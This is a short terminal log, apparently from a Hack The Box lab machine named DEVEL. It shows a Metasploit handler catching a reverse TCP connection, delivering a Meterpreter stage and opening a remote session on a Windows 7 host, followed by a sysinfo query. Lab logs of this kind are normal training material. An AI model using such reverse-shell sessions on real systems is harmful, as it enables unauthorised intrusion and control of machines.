 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.15:6666
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 29 opened (10.10.14.15:6666 -> 10.10.10.5:49226 ) at 2021-10-30 02:16:45 -04
00
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > sysinfo
Computer        : DEVEL
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x86
System Language : el_GR
Domain          : HTB
Logged On Users : 0
Meterpreter     : x86/windows
meterpreter >